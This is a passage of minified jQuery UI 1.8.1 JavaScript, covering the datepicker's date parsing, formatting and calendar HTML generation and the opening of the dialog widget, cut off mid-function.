                                            a = this._get(b, "showAnim"); var c = this._get(b, "duration"), e = function() { d.datepicker._tidyDialog(b); this._curInst = null }; d.effects && d.effects[a] ? b.dpDiv.hide(a, d.datepicker._get(b, "showOptions"), c, e) : b.dpDiv[a == "slideDown" ? "slideUp" : a == "fadeIn" ? "fadeOut" : "hide"](a ? c : null, e); a || e(); if (a = this._get(b, "onClose")) a.apply(b.input ? b.input[0] : null, [b.input ? b.input.val() :
"", b]); this._datepickerShowing = false; this._lastInput = null; if (this._inDialog) { this._dialogInput.css({ position: "absolute", left: "0", top: "-100px" }); if (d.blockUI) { d.unblockUI(); d("body").append(this.dpDiv) } } this._inDialog = false
                                        } 
                                    }, _tidyDialog: function(a) { a.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar") }, _checkExternalClick: function(a) {
                                        if (d.datepicker._curInst) {
                                            a = d(a.target); a[0].id != d.datepicker._mainDivId && a.parents("#" + d.datepicker._mainDivId).length == 0 && !a.hasClass(d.datepicker.markerClassName) &&
!a.hasClass(d.datepicker._triggerClass) && d.datepicker._datepickerShowing && !(d.datepicker._inDialog && d.blockUI) && d.datepicker._hideDatepicker()
                                        } 
                                    }, _adjustDate: function(a, b, c) { a = d(a); var e = this._getInst(a[0]); if (!this._isDisabledDatepicker(a[0])) { this._adjustInstDate(e, b + (c == "M" ? this._get(e, "showCurrentAtPos") : 0), c); this._updateDatepicker(e) } }, _gotoToday: function(a) {
                                        a = d(a); var b = this._getInst(a[0]); if (this._get(b, "gotoCurrent") && b.currentDay) {
                                            b.selectedDay = b.currentDay; b.drawMonth = b.selectedMonth = b.currentMonth;
                                            b.drawYear = b.selectedYear = b.currentYear
                                        } else { var c = new Date; b.selectedDay = c.getDate(); b.drawMonth = b.selectedMonth = c.getMonth(); b.drawYear = b.selectedYear = c.getFullYear() } this._notifyChange(b); this._adjustDate(a)
                                    }, _selectMonthYear: function(a, b, c) { a = d(a); var e = this._getInst(a[0]); e._selectingMonthYear = false; e["selected" + (c == "M" ? "Month" : "Year")] = e["draw" + (c == "M" ? "Month" : "Year")] = parseInt(b.options[b.selectedIndex].value, 10); this._notifyChange(e); this._adjustDate(a) }, _clickMonthYear: function(a) {
                                        a = this._getInst(d(a)[0]);
                                        a.input && a._selectingMonthYear && !d.browser.msie && a.input.focus(); a._selectingMonthYear = !a._selectingMonthYear
                                    }, _selectDay: function(a, b, c, e) { var f = d(a); if (!(d(e).hasClass(this._unselectableClass) || this._isDisabledDatepicker(f[0]))) { f = this._getInst(f[0]); f.selectedDay = f.currentDay = d("a", e).html(); f.selectedMonth = f.currentMonth = b; f.selectedYear = f.currentYear = c; this._selectDate(a, this._formatDate(f, f.currentDay, f.currentMonth, f.currentYear)) } }, _clearDate: function(a) {
                                        a = d(a); this._getInst(a[0]); this._selectDate(a,
"")
                                    }, _selectDate: function(a, b) { a = this._getInst(d(a)[0]); b = b != null ? b : this._formatDate(a); a.input && a.input.val(b); this._updateAlternate(a); var c = this._get(a, "onSelect"); if (c) c.apply(a.input ? a.input[0] : null, [b, a]); else a.input && a.input.trigger("change"); if (a.inline) this._updateDatepicker(a); else { this._hideDatepicker(); this._lastInput = a.input[0]; typeof a.input[0] != "object" && a.input.focus(); this._lastInput = null } }, _updateAlternate: function(a) {
                                        var b = this._get(a, "altField"); if (b) {
                                            var c = this._get(a, "altFormat") ||
this._get(a, "dateFormat"), e = this._getDate(a), f = this.formatDate(c, e, this._getFormatConfig(a)); d(b).each(function() { d(this).val(f) })
                                        } 
                                    }, noWeekends: function(a) { a = a.getDay(); return [a > 0 && a < 6, ""] }, iso8601Week: function(a) { a = new Date(a.getTime()); a.setDate(a.getDate() + 4 - (a.getDay() || 7)); var b = a.getTime(); a.setMonth(0); a.setDate(1); return Math.floor(Math.round((b - a) / 864E5) / 7) + 1 }, parseDate: function(a, b, c) {
                                        if (a == null || b == null) throw "Invalid arguments"; b = typeof b == "object" ? b.toString() : b + ""; if (b == "") return null;
                                        for (var e = (c ? c.shortYearCutoff : null) || this._defaults.shortYearCutoff, f = (c ? c.dayNamesShort : null) || this._defaults.dayNamesShort, h = (c ? c.dayNames : null) || this._defaults.dayNames, i = (c ? c.monthNamesShort : null) || this._defaults.monthNamesShort, g = (c ? c.monthNames : null) || this._defaults.monthNames, k = c = -1, l = -1, u = -1, j = false, o = function(p) { (p = z + 1 < a.length && a.charAt(z + 1) == p) && z++; return p }, m = function(p) {
                                            o(p); p = new RegExp("^\\d{1," + (p == "@" ? 14 : p == "!" ? 20 : p == "y" ? 4 : p == "o" ? 3 : 2) + "}"); p = b.substring(s).match(p); if (!p) throw "Missing number at position " +
s; s += p[0].length; return parseInt(p[0], 10)
                                        }, n = function(p, w, G) { p = o(p) ? G : w; for (w = 0; w < p.length; w++) if (b.substr(s, p[w].length) == p[w]) { s += p[w].length; return w + 1 } throw "Unknown name at position " + s; }, r = function() { if (b.charAt(s) != a.charAt(z)) throw "Unexpected literal at position " + s; s++ }, s = 0, z = 0; z < a.length; z++) if (j) if (a.charAt(z) == "'" && !o("'")) j = false; else r(); else switch (a.charAt(z)) {
                                            case "d": l = m("d"); break; case "D": n("D", f, h); break; case "o": u = m("o"); break; case "m": k = m("m"); break; case "M": k = n("M", i, g); break;
                                            case "y": c = m("y"); break; case "@": var v = new Date(m("@")); c = v.getFullYear(); k = v.getMonth() + 1; l = v.getDate(); break; case "!": v = new Date((m("!") - this._ticksTo1970) / 1E4); c = v.getFullYear(); k = v.getMonth() + 1; l = v.getDate(); break; case "'": if (o("'")) r(); else j = true; break; default: r()
                                        } if (c == -1) c = (new Date).getFullYear(); else if (c < 100) c += (new Date).getFullYear() - (new Date).getFullYear() % 100 + (c <= e ? 0 : -100); if (u > -1) { k = 1; l = u; do { e = this._getDaysInMonth(c, k - 1); if (l <= e) break; k++; l -= e } while (1) } v = this._daylightSavingAdjust(new Date(c,
k - 1, l)); if (v.getFullYear() != c || v.getMonth() + 1 != k || v.getDate() != l) throw "Invalid date"; return v
                                    }, ATOM: "yy-mm-dd", COOKIE: "D, dd M yy", ISO_8601: "yy-mm-dd", RFC_822: "D, d M y", RFC_850: "DD, dd-M-y", RFC_1036: "D, d M y", RFC_1123: "D, d M yy", RFC_2822: "D, d M yy", RSS: "D, d M y", TICKS: "!", TIMESTAMP: "@", W3C: "yy-mm-dd", _ticksTo1970: (718685 + Math.floor(492.5) - Math.floor(19.7) + Math.floor(4.925)) * 24 * 60 * 60 * 1E7, formatDate: function(a, b, c) {
                                        if (!b) return ""; var e = (c ? c.dayNamesShort : null) || this._defaults.dayNamesShort, f = (c ?
c.dayNames : null) || this._defaults.dayNames, h = (c ? c.monthNamesShort : null) || this._defaults.monthNamesShort; c = (c ? c.monthNames : null) || this._defaults.monthNames; var i = function(o) { (o = j + 1 < a.length && a.charAt(j + 1) == o) && j++; return o }, g = function(o, m, n) { m = "" + m; if (i(o)) for (; m.length < n; ) m = "0" + m; return m }, k = function(o, m, n, r) { return i(o) ? r[m] : n[m] }, l = "", u = false; if (b) for (var j = 0; j < a.length; j++) if (u) if (a.charAt(j) == "'" && !i("'")) u = false; else l += a.charAt(j); else switch (a.charAt(j)) {
                                            case "d": l += g("d", b.getDate(), 2); break;
                                            case "D": l += k("D", b.getDay(), e, f); break; case "o": l += g("o", (b.getTime() - (new Date(b.getFullYear(), 0, 0)).getTime()) / 864E5, 3); break; case "m": l += g("m", b.getMonth() + 1, 2); break; case "M": l += k("M", b.getMonth(), h, c); break; case "y": l += i("y") ? b.getFullYear() : (b.getYear() % 100 < 10 ? "0" : "") + b.getYear() % 100; break; case "@": l += b.getTime(); break; case "!": l += b.getTime() * 1E4 + this._ticksTo1970; break; case "'": if (i("'")) l += "'"; else u = true; break; default: l += a.charAt(j)
                                        } return l
                                    }, _possibleChars: function(a) {
                                        for (var b = "", c = false,
e = function(h) { (h = f + 1 < a.length && a.charAt(f + 1) == h) && f++; return h }, f = 0; f < a.length; f++) if (c) if (a.charAt(f) == "'" && !e("'")) c = false; else b += a.charAt(f); else switch (a.charAt(f)) { case "d": case "m": case "y": case "@": b += "0123456789"; break; case "D": case "M": return null; case "'": if (e("'")) b += "'"; else c = true; break; default: b += a.charAt(f) } return b
                                    }, _get: function(a, b) { return a.settings[b] !== undefined ? a.settings[b] : this._defaults[b] }, _setDateFromField: function(a, b) {
                                        if (a.input.val() != a.lastVal) {
                                            var c = this._get(a, "dateFormat"),
e = a.lastVal = a.input ? a.input.val() : null, f, h; f = h = this._getDefaultDate(a); var i = this._getFormatConfig(a); try { f = this.parseDate(c, e, i) || h } catch (g) { this.log(g); e = b ? "" : e } a.selectedDay = f.getDate(); a.drawMonth = a.selectedMonth = f.getMonth(); a.drawYear = a.selectedYear = f.getFullYear(); a.currentDay = e ? f.getDate() : 0; a.currentMonth = e ? f.getMonth() : 0; a.currentYear = e ? f.getFullYear() : 0; this._adjustInstDate(a)
                                        } 
                                    }, _getDefaultDate: function(a) { return this._restrictMinMax(a, this._determineDate(a, this._get(a, "defaultDate"), new Date)) },
                                    _determineDate: function(a, b, c) {
                                        var e = function(h) { var i = new Date; i.setDate(i.getDate() + h); return i }, f = function(h) {
                                            try { return d.datepicker.parseDate(d.datepicker._get(a, "dateFormat"), h, d.datepicker._getFormatConfig(a)) } catch (i) { } var g = (h.toLowerCase().match(/^c/) ? d.datepicker._getDate(a) : null) || new Date, k = g.getFullYear(), l = g.getMonth(); g = g.getDate(); for (var u = /([+-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g, j = u.exec(h); j; ) {
                                                switch (j[2] || "d") {
                                                    case "d": case "D": g += parseInt(j[1], 10); break; case "w": case "W": g += parseInt(j[1],
10) * 7; break; case "m": case "M": l += parseInt(j[1], 10); g = Math.min(g, d.datepicker._getDaysInMonth(k, l)); break; case "y": case "Y": k += parseInt(j[1], 10); g = Math.min(g, d.datepicker._getDaysInMonth(k, l)); break
                                                } j = u.exec(h)
                                            } return new Date(k, l, g)
                                        }; if (b = (b = b == null ? c : typeof b == "string" ? f(b) : typeof b == "number" ? isNaN(b) ? c : e(b) : b) && b.toString() == "Invalid Date" ? c : b) { b.setHours(0); b.setMinutes(0); b.setSeconds(0); b.setMilliseconds(0) } return this._daylightSavingAdjust(b)
                                    }, _daylightSavingAdjust: function(a) {
                                        if (!a) return null;
                                        a.setHours(a.getHours() > 12 ? a.getHours() + 2 : 0); return a
                                    }, _setDate: function(a, b, c) { var e = !b, f = a.selectedMonth, h = a.selectedYear; b = this._restrictMinMax(a, this._determineDate(a, b, new Date)); a.selectedDay = a.currentDay = b.getDate(); a.drawMonth = a.selectedMonth = a.currentMonth = b.getMonth(); a.drawYear = a.selectedYear = a.currentYear = b.getFullYear(); if ((f != a.selectedMonth || h != a.selectedYear) && !c) this._notifyChange(a); this._adjustInstDate(a); if (a.input) a.input.val(e ? "" : this._formatDate(a)) }, _getDate: function(a) {
                                        return !a.currentYear ||
a.input && a.input.val() == "" ? null : this._daylightSavingAdjust(new Date(a.currentYear, a.currentMonth, a.currentDay))
                                    }, _generateHTML: function(a) {
                                        var b = new Date; b = this._daylightSavingAdjust(new Date(b.getFullYear(), b.getMonth(), b.getDate())); var c = this._get(a, "isRTL"), e = this._get(a, "showButtonPanel"), f = this._get(a, "hideIfNoPrevNext"), h = this._get(a, "navigationAsDateFormat"), i = this._getNumberOfMonths(a), g = this._get(a, "showCurrentAtPos"), k = this._get(a, "stepMonths"), l = i[0] != 1 || i[1] != 1, u = this._daylightSavingAdjust(!a.currentDay ?
new Date(9999, 9, 9) : new Date(a.currentYear, a.currentMonth, a.currentDay)), j = this._getMinMaxDate(a, "min"), o = this._getMinMaxDate(a, "max"); g = a.drawMonth - g; var m = a.drawYear; if (g < 0) { g += 12; m-- } if (o) { var n = this._daylightSavingAdjust(new Date(o.getFullYear(), o.getMonth() - i[0] * i[1] + 1, o.getDate())); for (n = j && n < j ? j : n; this._daylightSavingAdjust(new Date(m, g, 1)) > n; ) { g--; if (g < 0) { g = 11; m-- } } } a.drawMonth = g; a.drawYear = m; n = this._get(a, "prevText"); n = !h ? n : this.formatDate(n, this._daylightSavingAdjust(new Date(m, g - k, 1)), this._getFormatConfig(a));
                                        n = this._canAdjustMonth(a, -1, m, g) ? '<a class="ui-datepicker-prev ui-corner-all" onclick="DP_jQuery_' + y + ".datepicker._adjustDate('#" + a.id + "', -" + k + ", 'M');\" title=\"" + n + '"><span class="ui-icon ui-icon-circle-triangle-' + (c ? "e" : "w") + '">' + n + "</span></a>" : f ? "" : '<a class="ui-datepicker-prev ui-corner-all ui-state-disabled" title="' + n + '"><span class="ui-icon ui-icon-circle-triangle-' + (c ? "e" : "w") + '">' + n + "</span></a>"; var r = this._get(a, "nextText"); r = !h ? r : this.formatDate(r, this._daylightSavingAdjust(new Date(m,
g + k, 1)), this._getFormatConfig(a)); f = this._canAdjustMonth(a, +1, m, g) ? '<a class="ui-datepicker-next ui-corner-all" onclick="DP_jQuery_' + y + ".datepicker._adjustDate('#" + a.id + "', +" + k + ", 'M');\" title=\"" + r + '"><span class="ui-icon ui-icon-circle-triangle-' + (c ? "w" : "e") + '">' + r + "</span></a>" : f ? "" : '<a class="ui-datepicker-next ui-corner-all ui-state-disabled" title="' + r + '"><span class="ui-icon ui-icon-circle-triangle-' + (c ? "w" : "e") + '">' + r + "</span></a>"; k = this._get(a, "currentText"); r = this._get(a, "gotoCurrent") &&
a.currentDay ? u : b; k = !h ? k : this.formatDate(k, r, this._getFormatConfig(a)); h = !a.inline ? '<button type="button" class="ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all" onclick="DP_jQuery_' + y + '.datepicker._hideDatepicker();">' + this._get(a, "closeText") + "</button>" : ""; e = e ? '<div class="ui-datepicker-buttonpane ui-widget-content">' + (c ? h : "") + (this._isInRange(a, r) ? '<button type="button" class="ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all" onclick="DP_jQuery_' +
y + ".datepicker._gotoToday('#" + a.id + "');\">" + k + "</button>" : "") + (c ? "" : h) + "</div>" : ""; h = parseInt(this._get(a, "firstDay"), 10); h = isNaN(h) ? 0 : h; k = this._get(a, "showWeek"); r = this._get(a, "dayNames"); this._get(a, "dayNamesShort"); var s = this._get(a, "dayNamesMin"), z = this._get(a, "monthNames"), v = this._get(a, "monthNamesShort"), p = this._get(a, "beforeShowDay"), w = this._get(a, "showOtherMonths"), G = this._get(a, "selectOtherMonths"); this._get(a, "calculateWeek"); for (var K = this._getDefaultDate(a), H = "", C = 0; C < i[0]; C++) {
                                            for (var L =
"", D = 0; D < i[1]; D++) {
                                                var M = this._daylightSavingAdjust(new Date(m, g, a.selectedDay)), t = " ui-corner-all", x = ""; if (l) { x += '<div class="ui-datepicker-group'; if (i[1] > 1) switch (D) { case 0: x += " ui-datepicker-group-first"; t = " ui-corner-" + (c ? "right" : "left"); break; case i[1] - 1: x += " ui-datepicker-group-last"; t = " ui-corner-" + (c ? "left" : "right"); break; default: x += " ui-datepicker-group-middle"; t = ""; break } x += '">' } x += '<div class="ui-datepicker-header ui-widget-header ui-helper-clearfix' + t + '">' + (/all|left/.test(t) && C == 0 ? c ?
f : n : "") + (/all|right/.test(t) && C == 0 ? c ? n : f : "") + this._generateMonthYearHeader(a, g, m, j, o, C > 0 || D > 0, z, v) + '</div><table class="ui-datepicker-calendar"><thead><tr>'; var A = k ? '<th class="ui-datepicker-week-col">' + this._get(a, "weekHeader") + "</th>" : ""; for (t = 0; t < 7; t++) { var q = (t + h) % 7; A += "<th" + ((t + h + 6) % 7 >= 5 ? ' class="ui-datepicker-week-end"' : "") + '><span title="' + r[q] + '">' + s[q] + "</span></th>" } x += A + "</tr></thead><tbody>"; A = this._getDaysInMonth(m, g); if (m == a.selectedYear && g == a.selectedMonth) a.selectedDay = Math.min(a.selectedDay,
A); t = (this._getFirstDayOfMonth(m, g) - h + 7) % 7; A = l ? 6 : Math.ceil((t + A) / 7); q = this._daylightSavingAdjust(new Date(m, g, 1 - t)); for (var N = 0; N < A; N++) {
                                                    x += "<tr>"; var O = !k ? "" : '<td class="ui-datepicker-week-col">' + this._get(a, "calculateWeek")(q) + "</td>"; for (t = 0; t < 7; t++) {
                                                        var F = p ? p.apply(a.input ? a.input[0] : null, [q]) : [true, ""], B = q.getMonth() != g, I = B && !G || !F[0] || j && q < j || o && q > o; O += '<td class="' + ((t + h + 6) % 7 >= 5 ? " ui-datepicker-week-end" : "") + (B ? " ui-datepicker-other-month" : "") + (q.getTime() == M.getTime() && g == a.selectedMonth &&
a._keyEvent || K.getTime() == q.getTime() && K.getTime() == M.getTime() ? " " + this._dayOverClass : "") + (I ? " " + this._unselectableClass + " ui-state-disabled" : "") + (B && !w ? "" : " " + F[1] + (q.getTime() == u.getTime() ? " " + this._currentClass : "") + (q.getTime() == b.getTime() ? " ui-datepicker-today" : "")) + '"' + ((!B || w) && F[2] ? ' title="' + F[2] + '"' : "") + (I ? "" : ' onclick="DP_jQuery_' + y + ".datepicker._selectDay('#" + a.id + "'," + q.getMonth() + "," + q.getFullYear() + ', this);return false;"') + ">" + (B && !w ? "&#xa0;" : I ? '<span class="ui-state-default">' + q.getDate() +
"</span>" : '<a class="ui-state-default' + (q.getTime() == b.getTime() ? " ui-state-highlight" : "") + (q.getTime() == u.getTime() ? " ui-state-active" : "") + (B ? " ui-priority-secondary" : "") + '" href="#">' + q.getDate() + "</a>") + "</td>"; q.setDate(q.getDate() + 1); q = this._daylightSavingAdjust(q)
                                                    } x += O + "</tr>"
                                                } g++; if (g > 11) { g = 0; m++ } x += "</tbody></table>" + (l ? "</div>" + (i[0] > 0 && D == i[1] - 1 ? '<div class="ui-datepicker-row-break"></div>' : "") : ""); L += x
                                            } H += L
                                        } H += e + (d.browser.msie && parseInt(d.browser.version, 10) < 7 && !a.inline ? '<iframe src="javascript:false;" class="ui-datepicker-cover" frameborder="0"></iframe>' :
""); a._keyEvent = false; return H
                                    }, _generateMonthYearHeader: function(a, b, c, e, f, h, i, g) {
                                        var k = this._get(a, "changeMonth"), l = this._get(a, "changeYear"), u = this._get(a, "showMonthAfterYear"), j = '<div class="ui-datepicker-title">', o = ""; if (h || !k) o += '<span class="ui-datepicker-month">' + i[b] + "</span>"; else {
                                            i = e && e.getFullYear() == c; var m = f && f.getFullYear() == c; o += '<select class="ui-datepicker-month" onchange="DP_jQuery_' + y + ".datepicker._selectMonthYear('#" + a.id + "', this, 'M');\" onclick=\"DP_jQuery_" + y + ".datepicker._clickMonthYear('#" +
a.id + "');\">"; for (var n = 0; n < 12; n++) if ((!i || n >= e.getMonth()) && (!m || n <= f.getMonth())) o += '<option value="' + n + '"' + (n == b ? ' selected="selected"' : "") + ">" + g[n] + "</option>"; o += "</select>"
                                        } u || (j += o + (h || !(k && l) ? "&#xa0;" : "")); if (h || !l) j += '<span class="ui-datepicker-year">' + c + "</span>"; else {
                                            g = this._get(a, "yearRange").split(":"); var r = (new Date).getFullYear(); i = function(s) { s = s.match(/c[+-].*/) ? c + parseInt(s.substring(1), 10) : s.match(/[+-].*/) ? r + parseInt(s, 10) : parseInt(s, 10); return isNaN(s) ? r : s }; b = i(g[0]); g = Math.max(b,
i(g[1] || "")); b = e ? Math.max(b, e.getFullYear()) : b; g = f ? Math.min(g, f.getFullYear()) : g; for (j += '<select class="ui-datepicker-year" onchange="DP_jQuery_' + y + ".datepicker._selectMonthYear('#" + a.id + "', this, 'Y');\" onclick=\"DP_jQuery_" + y + ".datepicker._clickMonthYear('#" + a.id + "');\">"; b <= g; b++) j += '<option value="' + b + '"' + (b == c ? ' selected="selected"' : "") + ">" + b + "</option>"; j += "</select>"
                                        } j += this._get(a, "yearSuffix"); if (u) j += (h || !(k && l) ? "&#xa0;" : "") + o; j += "</div>"; return j
                                    }, _adjustInstDate: function(a, b, c) {
                                        var e =
a.drawYear + (c == "Y" ? b : 0), f = a.drawMonth + (c == "M" ? b : 0); b = Math.min(a.selectedDay, this._getDaysInMonth(e, f)) + (c == "D" ? b : 0); e = this._restrictMinMax(a, this._daylightSavingAdjust(new Date(e, f, b))); a.selectedDay = e.getDate(); a.drawMonth = a.selectedMonth = e.getMonth(); a.drawYear = a.selectedYear = e.getFullYear(); if (c == "M" || c == "Y") this._notifyChange(a)
                                    }, _restrictMinMax: function(a, b) { var c = this._getMinMaxDate(a, "min"); a = this._getMinMaxDate(a, "max"); b = c && b < c ? c : b; return b = a && b > a ? a : b }, _notifyChange: function(a) {
                                        var b = this._get(a,
"onChangeMonthYear"); if (b) b.apply(a.input ? a.input[0] : null, [a.selectedYear, a.selectedMonth + 1, a])
                                    }, _getNumberOfMonths: function(a) { a = this._get(a, "numberOfMonths"); return a == null ? [1, 1] : typeof a == "number" ? [1, a] : a }, _getMinMaxDate: function(a, b) { return this._determineDate(a, this._get(a, b + "Date"), null) }, _getDaysInMonth: function(a, b) { return 32 - (new Date(a, b, 32)).getDate() }, _getFirstDayOfMonth: function(a, b) { return (new Date(a, b, 1)).getDay() }, _canAdjustMonth: function(a, b, c, e) {
                                        var f = this._getNumberOfMonths(a);
                                        c = this._daylightSavingAdjust(new Date(c, e + (b < 0 ? b : f[0] * f[1]), 1)); b < 0 && c.setDate(this._getDaysInMonth(c.getFullYear(), c.getMonth())); return this._isInRange(a, c)
                                    }, _isInRange: function(a, b) { var c = this._getMinMaxDate(a, "min"); a = this._getMinMaxDate(a, "max"); return (!c || b.getTime() >= c.getTime()) && (!a || b.getTime() <= a.getTime()) }, _getFormatConfig: function(a) {
                                        var b = this._get(a, "shortYearCutoff"); b = typeof b != "string" ? b : (new Date).getFullYear() % 100 + parseInt(b, 10); return { shortYearCutoff: b, dayNamesShort: this._get(a,
"dayNamesShort"), dayNames: this._get(a, "dayNames"), monthNamesShort: this._get(a, "monthNamesShort"), monthNames: this._get(a, "monthNames")}
                                        }, _formatDate: function(a, b, c, e) { if (!b) { a.currentDay = a.selectedDay; a.currentMonth = a.selectedMonth; a.currentYear = a.selectedYear } b = b ? typeof b == "object" ? b : this._daylightSavingAdjust(new Date(e, c, b)) : this._daylightSavingAdjust(new Date(a.currentYear, a.currentMonth, a.currentDay)); return this.formatDate(this._get(a, "dateFormat"), b, this._getFormatConfig(a)) } 
                                    }); d.fn.datepicker =
function(a) {
    if (!d.datepicker.initialized) { d(document).mousedown(d.datepicker._checkExternalClick).find("body").append(d.datepicker.dpDiv); d.datepicker.initialized = true } var b = Array.prototype.slice.call(arguments, 1); if (typeof a == "string" && (a == "isDisabled" || a == "getDate" || a == "widget")) return d.datepicker["_" + a + "Datepicker"].apply(d.datepicker, [this[0]].concat(b)); if (a == "option" && arguments.length == 2 && typeof arguments[1] == "string") return d.datepicker["_" + a + "Datepicker"].apply(d.datepicker, [this[0]].concat(b));
    return this.each(function() { typeof a == "string" ? d.datepicker["_" + a + "Datepicker"].apply(d.datepicker, [this].concat(b)) : d.datepicker._attachDatepicker(this, a) })
}; d.datepicker = new J; d.datepicker.initialized = false; d.datepicker.uuid = (new Date).getTime(); d.datepicker.version = "1.8.1"; window["DP_jQuery_" + y] = d
                                })(jQuery);
                                (function(c) {
                                    c.widget("ui.dialog", { options: { autoOpen: true, buttons: {}, closeOnEscape: true, closeText: "close", dialogClass: "", draggable: true, hide: null, height: "auto", maxHeight: false, maxWidth: false, minHeight: 150, minWidth: 150, modal: false, position: "center", resizable: true, show: null, stack: true, title: "", width: 300, zIndex: 1E3 }, _create: function() {
                                        this.originalTitle = this.element.attr("title"); var a = this, b = a.options, d = b.title || a.originalTitle || "&#160;", e = c.ui.dialog.getTitleId(a.element), g = (a.uiDialog = c("<div></div>")).appendTo(document.body).hide().addClass("ui-dialog ui-widget ui-widget-content ui-corner-all " +
b.dialogClass).css({ zIndex: b.zIndex }).attr("tabIndex", -1).css("outline", 0).keydown(function(i) { if (b.closeOnEscape && i.keyCode && i.keyCode === c.ui.keyCode.ESCAPE) { a.close(i); i.preventDefault() } }).attr({ role: "dialog", "aria-labelledby": e }).mousedown(function(i) { a.moveToTop(false, i) }); a.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(g); var f = (a.uiDialogTitlebar = c("<div></div>")).addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(g),
h = c('<a href="#"></a>').addClass("ui-dialog-titlebar-close ui-corner-all").attr("role", "button").hover(function() { h.addClass("ui-state-hover") }, function() { h.removeClass("ui-state-hover") }).focus(function() { h.addClass("ui-state-focus") }).blur(function() { h.removeClass("ui-state-focus") }).click(function(i) { a.close(i); return false }).appendTo(f); (a.uiDialogTitlebarCloseText = c("<span></span>")).addClass("ui-icon ui-icon-closethick").text(b.closeText).appendTo(h); c("<span></span>").addClass("ui-dialog-title").attr("id",
e).html(d).prependTo(f); if (c.isFunction(b.beforeclose) && !c.isFunction(b.beforeClose)) b.beforeClose = b.beforeclose; f.find("*").add(f).disableSelection(); b.draggable && c.fn.draggable && a._makeDraggable(); b.resizable && c.fn.resizable && a._makeResizable(); a._createButtons(b.buttons); a._isOpen = false; c.fn.bgiframe && g.bgiframe()
                                    }, _init: function() { this.options.autoOpen && this.open() }, destroy: function() {
                                        var a = this; a.overlay && a.overlay.destroy(); a.uiDialog.hide(); a.element.unbind(".dialog").removeData("dialog").removeClass("ui-dialog-content ui-widget-content").hide().appendTo("body");
                                        a.uiDialog.remove(); a.originalTitle && a.element.attr("title", a.originalTitle); return a
                                    }, widget: function() { return this.uiDialog }, close: function(a) {
                                        var b = this, d; if (false !== b._trigger("beforeClose", a)) {
                                            b.overlay && b.overlay.destroy(); b.uiDialog.unbind("keypress.ui-dialog"); b._isOpen = false; if (b.options.hide) b.uiDialog.hide(b.options.hide, function() { b._trigger("close", a) }); else { b.uiDialog.hide(); b._trigger("close", a) } c.ui.dialog.overlay.resize(); if (b.options.modal) {
                                                d = 0; c(".ui-dialog").each(function() {
                                                    if (this !==
b.uiDialog[0]) d = Math.max(d, c(this).css("z-index"))
                                                }); c.ui.dialog.maxZ = d
                                            } return b
                                        } 
                                    }, isOpen: function() { return this._isOpen }, moveToTop: function(a, b) {
                                        var d = this, e = d.options; if (e.modal && !a || !e.stack && !e.modal) return d._trigger("focus", b); if (e.zIndex > c.ui.dialog.maxZ) c.ui.dialog.maxZ = e.zIndex; if (d.overlay) { c.ui.dialog.maxZ += 1; d.overlay.$el.css("z-index", c.ui.dialog.overlay.maxZ = c.ui.dialog.maxZ) } a = { scrollTop: d.element.attr("scrollTop"), scrollLeft: d.element.attr("scrollLeft") }; c.ui.dialog.maxZ += 1; d.uiDialog.css("z-index",
c.ui.dialog.maxZ); d.element.attr(a); d._trigger("focus", b); return d
                                    }, open: function() {
                                        if (!this._isOpen) {
                                            var a = this, b = a.options, d = a.uiDialog; a.overlay = b.modal ? new c.ui.dialog.overlay(a) : null; d.next().length && d.appendTo("body"); a._size(); a._position(b.position); d.show(b.show); a.moveToTop(true); b.modal && d.bind("keypress.ui-dialog", function(e) {
                                                if (e.keyCode === c.ui.keyCode.TAB) {
                                                    var g = c(":tabbable", this), f = g.filter(":first"); g = g.filter(":last"); if (e.target === g[0] && !e.shiftKey) { f.focus(1); return false } else if (e.target ===
f[0] && e.shiftKey) { g.focus(1); return false } 
                                                } 
                                            }); c([]).add(d.find(".ui-dialog-content :tabbable:first")).add(d.find(".ui-dialog-buttonpane :tabbable:first")).add(d).filter(":first").focus(); a._trigger("open"); a._isOpen = true; return a
                                        } 
                                    }, _createButtons: function(a) {
                                        var b = this, d = false, e = c("<div></div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"); b.uiDialog.find(".ui-dialog-buttonpane").remove(); typeof a === "object" && a !== null && c.each(a, function() { return !(d = true) }); if (d) {
                                            c.each(a,
function(g, f) { g = c('<button type="button"></button>').text(g).click(function() { f.apply(b.element[0], arguments) }).appendTo(e); c.fn.button && g.button() }); e.appendTo(b.uiDialog)
                                        } 
                                    }, _makeDraggable: function() {
                                        function a(f) { return { position: f.position, offset: f.offset} } var b = this, d = b.options, e = c(document), g; b.uiDialog.draggable({ cancel: ".ui-dialog-content, .ui-dialog-titlebar-close", handle: ".ui-dialog-titlebar", containment: "document", start: function(f, h) {
                                            g = d.height === "auto" ? "auto" : c(this).height(); c(this).height(c(this).height()).addClass("ui-dialog-dragging");
                                            b._trigger("dragStart", f, a(h))
                                        }, drag: function(f, h) { b._trigger("drag", f, a(h)) }, stop: function(f, h) { d.position = [h.position.left - e.scrollLeft(), h.position.top - e.scrollTop()]; c(this).removeClass("ui-dialog-dragging").height(g); b._trigger("dragStop", f, a(h)); c.ui.dialog.overlay.resize() } 
                                        })
                                    }, _makeResizable: function(a) {
                                        function b(f) { return { originalPosition: f.originalPosition, originalSize: f.originalSize, position: f.position, size: f.size} } a = a === undefined ? this.options.resizable : a; var d = this, e = d.options, g = d.uiDialog.css("position");
                                        a = typeof a === "string" ? a : "n,e,s,w,se,sw,ne,nw"; d.uiDialog.resizable({ cancel: ".ui-dialog-content", containment: "document", alsoResize: d.element, maxWidth: e.maxWidth, maxHeight: e.maxHeight, minWidth: e.minWidth, minHeight: d._minHeight(), handles: a, start: function(f, h) { c(this).addClass("ui-dialog-resizing"); d._trigger("resizeStart", f, b(h)) }, resize: function(f, h) { d._trigger("resize", f, b(h)) }, stop: function(f, h) {
                                            c(this).removeClass("ui-dialog-resizing"); e.height = c(this).height(); e.width = c(this).width(); d._trigger("resizeStop",
f, b(h)); c.ui.dialog.overlay.resize()
                                        } 
                                        }).css("position", g).find(".ui-resizable-se").addClass("ui-icon ui-icon-grip-diagonal-se")
                                    }, _minHeight: function() { var a = this.options; return a.height === "auto" ? a.minHeight : Math.min(a.minHeight, a.height) }, _position: function(a) {
